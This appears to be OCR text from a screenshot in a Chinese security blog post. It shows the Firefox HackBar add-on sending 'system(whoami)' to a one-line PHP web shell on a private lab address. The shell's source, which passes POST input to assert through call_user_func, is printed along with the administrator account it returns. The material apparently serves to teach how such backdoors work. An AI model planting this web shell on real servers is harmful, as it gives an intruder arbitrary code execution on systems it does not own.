 192.168.33.131/1.php
火狐官方站点 火狐官方站点 新手上路 常用网址 T 天猫双11 京东商城 提示信息 黑马程序员... 常用
win-fu8hf90ogli\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.33.131/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system(whoami)
<?php
echo "<pre>";
@call_user_func("assert",$_POST['cmd']);
?>
https://blog.csdn.net/weixin_39934520